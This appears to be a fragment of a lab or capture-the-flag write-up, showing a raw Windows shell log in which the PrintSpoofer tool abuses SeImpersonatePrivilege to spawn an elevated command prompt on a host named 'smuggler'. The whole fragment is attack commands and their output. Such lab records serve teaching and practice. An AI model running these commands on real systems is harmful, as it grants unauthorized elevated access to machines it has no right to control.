 cd c:\Windows\Temp
cd c:\Windows\Temp
PrintSpoofer64.exe -i -c cmd
PrintSpoofer64.exe -i -c cmd
[+] Found privilege: SeImpersonatePrivilege
[+] Named pipe listening...
[+] CreateProcessAsUser() OK
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
whoami
whoami
smuggler\ec2amaz-a98kdd0$
C:\Windows\system32>